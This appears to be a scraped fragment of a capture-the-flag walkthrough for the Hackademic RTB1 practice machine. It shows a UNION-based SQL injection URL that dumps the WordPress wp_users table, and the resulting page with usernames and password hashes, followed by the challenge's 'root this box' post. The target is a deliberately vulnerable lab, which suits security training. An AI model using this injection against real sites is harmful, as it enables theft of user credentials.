 192.168.182.131/Hackademic_RTB1/?cat=0 union select 1,group_concat(id,0x2d,user_login,0x2d,user_pass,0x2d,user_level),3,4,5 from wp_users
Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Hackademic.RTB1
The First Realistic Hackademic Challenge (root this box).
Archive for the “1-NickJames-
21232f297a57a5a743894a0e4a801fc3-1,2-JohnSmith-
b986448f0bb9e5e124ca91d3d650f52c-0,3-GeorgeMiller-
7cbb3252ba6b7e9c422fac5334d22054-10,4-TonyBlack-
a6e514f9486b83cb53d8d932f9a04292-0,5-JasonKonnors-
8601f6e1028a8e8a966f6c33fcd9aec4-0,6-MaxBucky-
50484c19f1afdaf3841a0d821ed393d2-0” Category
Got root?!
Friday, January 7, 2011 | 4:08 am
This is the first Realistic Hackademic Challenge (root this box).
Have you got the skills to exploit this box and to take root?
Goal:
Gain access to the (HackademicRTB1) box and read the “Key.txt” file in the root
directory.
—NickJames | no comments
(posted in Uncategorized